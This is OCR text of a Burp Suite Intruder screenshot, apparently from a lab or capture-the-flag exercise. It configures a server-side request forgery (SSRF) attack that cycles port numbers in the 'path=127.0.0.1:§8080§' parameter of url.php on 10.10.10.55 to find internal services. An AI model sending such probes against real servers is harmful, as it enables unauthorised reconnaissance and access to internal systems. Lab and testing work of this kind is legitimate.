 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /url.php?path=127.0.0.1:§8080§ HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh